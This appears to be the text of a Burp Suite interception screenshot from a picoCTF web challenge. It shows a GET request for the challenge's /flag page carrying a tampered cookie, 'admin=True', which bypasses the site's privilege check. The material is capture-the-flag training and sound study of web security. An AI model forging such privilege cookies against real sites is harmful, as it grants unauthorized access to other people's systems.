 Request to https://jupiter.challenges.picoctf.org:443 [3.131.60.8]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /problem/44573/flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: password=sdf; username=ert; admin=True
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://jupiter.challenges.picoctf.org/problem/44573/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20